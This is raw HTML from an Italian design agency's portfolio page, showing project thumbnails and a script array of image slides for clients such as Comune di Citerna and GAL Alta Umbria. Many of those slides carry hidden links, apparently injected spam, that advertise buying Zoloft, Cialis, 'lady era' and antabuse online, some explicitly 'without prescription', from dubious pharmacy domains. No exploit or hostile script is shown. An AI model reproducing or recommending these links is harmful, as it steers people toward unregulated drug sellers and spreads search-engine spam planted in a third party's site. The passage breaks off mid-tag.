				<div id="post-6646" class="element  portfolio-category-23 portfolio-category-132 portfolio-category-19 post-6646 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography portfolio_category-print" data-id="14">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Utensil Legno" href="http://www.larsenale.it/portfolio/utensil-legno/">Utensil Legno</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Utensil Legno</div>
						<div class="categories">Graphic Design, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #702d13;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Utensillegno.jpg.pagespeed.ic.oiocBsgjxo.webp" alt="Utensil Legno"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5108" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5108 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="15">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="EuroInfissi" href="http://www.larsenale.it/portfolio/euroinfissi/">EuroInfissi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">EuroInfissi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #1cbc77;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xEuroinfissi_cover1.jpg.pagespeed.ic.b3W4v223zC.webp" alt="EuroInfissi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-62" class="element  portfolio-category-23 portfolio-category-19 post-62 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="16">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Città di Castello" href="http://www.larsenale.it/portfolio/mirsa/">Comune di Città di Castello</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Città di Castello</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #e80007;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xcastello_cover.jpg.pagespeed.ic.5NmZbCsdnZ.webp" alt="Comune di Città di Castello"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5067" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5067 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="17">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Tiferno Mobili" href="http://www.larsenale.it/portfolio/tiferno-mobili/">Tiferno Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Tiferno Mobili</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b70000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xtfbn-300x225.jpg.pagespeed.ic.1PLiyfvPYy.webp" alt="Tiferno Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28973" class="element  portfolio-category-23 portfolio-category-17 post-28973 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="18">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Luppolo Made in Italy" href="http://www.larsenale.it/portfolio/luppolo-made-in-italy/">Luppolo Made in Italy</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Luppolo Made in Italy</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #018470;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo-1.jpg.pagespeed.ic.NQzv6EZaCQ.webp" alt="Luppolo Made in Italy"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-70" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-70 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="19">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Cotto Etrusco" href="http://www.larsenale.it/portfolio/maymont-park/">Cotto Etrusco</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Cotto Etrusco</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #aa9688;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xcotto_cover-300x225.jpg.pagespeed.ic.z_urdtJBP1.webp" alt="Cotto Etrusco"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
					</div>
</div>

<script>var projectsArray=[["Comune di Citerna","<p>Advertising, Brochure, Poster<\/p>\n","","Comune di Citerna","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donatello_20121.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/MusicArte.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/memoria.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/fotografia_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/libri.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/futuro_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Citerna-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/convegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donne_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/variabili_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/dandaka\/","",[23,17,19],58],["Centro di Formazione Bufalini","<p>Identity, Advertising, Brochure, Poster<\/p>\n","","","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufas.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/centro-di-formazione-bufalini\/","",[23,17,132,19],6547],["La Bottega del Falegname","<p>Photography<\/p>\n","","La Bottega del Falegname","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-8.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/la-bottega-del-falegname\/","",[],28961],["CSM","<p>Identity, Advertising, Brochure, Calendar, Photograpy<\/p>\n","","CSM","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/calendario_2020.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/pannello_verticale-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello_verticale.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/JPG0042.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/calendario_2017.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/fortaleza-2020\/","",[23,17,132,19],41],["GAL Alta Umbria","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Gal Alta Umbria","","Graphic Design, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL14.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" 